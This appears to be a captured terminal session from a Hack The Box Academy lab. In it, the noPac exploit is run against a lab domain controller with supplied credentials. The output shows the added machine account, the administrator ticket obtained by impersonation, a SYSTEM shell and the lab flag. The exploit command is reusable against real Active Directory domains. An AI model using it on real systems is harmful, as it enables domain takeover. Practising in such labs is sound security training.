 ┌─[htb-student@ea-attack01]─[~]
└──╼ $cd /opt/noPac/
┌─[htb-student@ea-attack01]─[/opt/noPac]
└──╼ $sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5  -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] will try to impersonat administrator
[*] Adding Computer Account "WIN-RQIYKIG9GUO$"
[*] MachineAccount "WIN-RQIYKIG9GUO$" password = Efoqh%gl0mK0
[*] Successfully added machine account WIN-RQIYKIG9GUO$ with password Efoqh%gl0mK0.
[*] WIN-RQIYKIG9GUO$ object = CN=WIN-RQIYKIG9GUO,CN=Computers,DC=INLANEFREIGHT,DC=LOCAL
[*] WIN-RQIYKIG9GUO$ sAMAccountName == ACADEMY-EA-DC01
[*] Saving ticket in ACADEMY-EA-DC01.ccache
[*] Resting the machine account to WIN-RQIYKIG9GUO$
[*] Restored WIN-RQIYKIG9GUO$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving ticket in administrator.ccache
[*] Remove ccache of ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Rename ccache with target ...
[*] Attempting to del a computer with the name: WIN-RQIYKIG9GUO$
[-] Delete computer WIN-RQIYKIG9GUO$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type \Users\Administrator\Desktop\DailyTasks\flag.txt
D0ntSl@ckonN0P@c!
C:\Windows\system32>